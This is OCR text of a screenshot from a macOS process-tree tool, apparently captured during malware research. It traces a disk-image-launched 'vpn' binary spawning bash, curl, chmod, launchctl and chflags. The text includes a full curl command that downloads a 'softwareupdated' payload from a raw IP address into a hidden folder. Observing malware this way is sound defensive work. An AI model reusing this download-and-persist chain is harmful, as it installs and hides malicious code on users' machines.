 SpriteTree File Edit View Window Help Mon Nov 4 2:10 PM
SpriteTree
usr/bin/curl Open Details Collapse Filter path Controls
DiskImageMounter
launchd
launchd
xpcproxy
diskimagescontroller
launchd
xpcproxy
vpn
bash
uname
bash
mkdir
bash
curl
bash
chmod
bash
chmod
bash
launchctl
bash
launchctl
bash
bash
chflags
bash
curl
bash
chmod
bash
vpn
bash
SpriteTree
Details
timestamp: 2024-09-04T15:03:31.853613Z
path: /usr/bin/curl
pid: 1186
ppid: 1183
original_ppid: 1183
responsible_pid: 1181
Command: curl -L http://46.137.201.254/softwareupdated2 -o /Users/mac_malware_research/.androids/softwareupdated
11:07:14 / 4-Sep-2024
Canva
NOV
4
tv
2
>_